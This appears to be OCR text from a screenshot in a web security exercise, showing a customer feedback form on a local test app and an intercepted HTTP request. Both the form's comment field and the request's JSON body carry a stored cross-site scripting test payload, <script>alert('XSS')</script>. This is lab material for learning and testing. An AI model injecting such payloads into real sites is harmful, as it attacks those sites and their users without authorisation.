 Customer Feedback
Author
***soye@idan
Comment*
<script>alert('XSS')</script>
Max. 160 characters
Rating
CAPTCHA: What is 5*2+3 ?
Result*
13
Submit
Request
Pretty Raw Hex
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss;
19 Connection: keep-alive
20
21 {
"UserId":23,
"captchaId":7,
"captcha":"13",
"comment":"<script>alert('XSS')</script> (***soye@idan)",
"rating":2
}
Search